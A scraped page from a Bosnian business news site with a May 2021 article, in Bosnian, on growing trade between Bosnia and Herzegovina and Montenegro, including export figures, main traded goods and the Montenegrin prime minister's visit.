                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-24T09:52:19+00:00" >May 24, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstore.ba%2Ftrgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Trgovinska+razmjena+izme%C4%91u+BiH+i+Crne+Gore+u+porastu&url=https%3A%2F%2Finstore.ba%2Ftrgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu%2F&via=InStore.ba" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/&title=Trgovinska+razmjena+izme%C4%91u+BiH+i+Crne+Gore+u+porastu" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Trgovinska+razmjena+izme%C4%91u+BiH+i+Crne+Gore+u+porastu https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Trgovinska+razmjena+izme%C4%91u+BiH+i+Crne+Gore+u+porastu %0A%0A https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://instore.ba/wp-content/uploads/2021/05/izvoz-kamioni-810x543-1.jpg" data-caption=""><img width="696" height="467" class="entry-thumb td-modal-image" src="https://instore.ba/wp-content/uploads/2021/05/izvoz-kamioni-810x543-1-696x467.jpg" srcset="https://instore.ba/wp-content/uploads/2021/05/izvoz-kamioni-810x543-1-696x467.jpg 696w, https://instore.ba/wp-content/uploads/2021/05/izvoz-kamioni-810x543-1-300x201.jpg 300w, https://instore.ba/wp-content/uploads/2021/05/izvoz-kamioni-810x543-1-768x515.jpg 768w, https://instore.ba/wp-content/uploads/2021/05/izvoz-kamioni-810x543-1-627x420.jpg 627w, https://instore.ba/wp-content/uploads/2021/05/izvoz-kamioni-810x543-1.jpg 810w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="izvoz-kamioni-810x543"/></a></div>
            <!-- content --><h4>Trgovinska razmjena između BiH i Crne Gore u proteklih pet godina bilježi rast, s tim da je prošle godine uslijed pandemije Covid-19 bila značajno smanjena.</h4>
<p>Izvoz BiH u Crnu Goru, prema podacima Vanjskotrgovinske komore BiH, sa vrijednosti od 273,1 milion KM u 2016. narastao je na 448,6 miliona KM u 2019. godini.</p>
<p>prošloj godini u uslovima pandemije bh. izvoz u Crnu Goru zabilježio je izvjestan pad na 325,5 miliona KM, ali se u ovoj godini bilježi oporavak. Tako je u prva četiri mjeseca izvoz BiH u Crnu Goru iznosio 142,3 miliona KM, a uvoz 24 miliona KM.</p>
<p>Među izvoznim proizvodima u Crnu Goru su mineralna goriva i mineralna ulja, gvožde i čelik, kao i mlijeko, mliječni i srodni proizvodi.</p>
<p>Najznačajniji uvozni proizvodi iz Crne Gore u ovoj godini su drvo, proizvodi od drveta i drveni ugljen, vozila (osim željezničkih ili tramvajskih šinskih), rude, minaralna goriva, itd.</p>
<p>U službenu posjetu Bosni i Hercegovini danas dolazi predsjednik Vlade Crne Gore Zdravko Krivokapić koji će razgovarati s predstavnicima bh. vlasti.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

